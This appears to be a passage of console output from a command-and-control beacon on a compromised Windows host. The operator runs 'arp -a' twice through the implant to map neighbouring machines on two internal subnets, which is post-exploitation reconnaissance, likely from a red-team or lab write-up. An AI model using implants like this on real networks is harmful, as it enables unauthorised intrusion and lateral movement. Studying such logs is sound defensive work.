 beacon> shell arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 37 bytes
[+] received output:
Interface: 192.168.20.10 --- 0x9
Internet Address Physical Address Type
192.168.20.5 00-0c-29-16-aa-18 dynamic
192.168.20.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
239.255.255.250 01-00-5e-7f-ff-fa static
Interface: 10.10.50.5 --- 0xf
Internet Address Physical Address Type
10.10.50.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
239.255.255.250 01-00-5e-7f-ff-fa static
beacon> shell arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 37 bytes
[+] received output:
Interface: 192.168.20.10 --- 0x9
Internet Address Physical Address Type
192.168.20.5 00-0c-29-16-aa-18 dynamic
192.168.20.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
239.255.255.250 01-00-5e-7f-ff-fa static
Interface: 10.10.50.5 --- 0xf
Internet Address Physical Address Type
10.10.50.10 00-0c-29-08-88-d1 dynamic
10.10.50.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
239.255.255.250 01-00-5e-7f-ff-fa static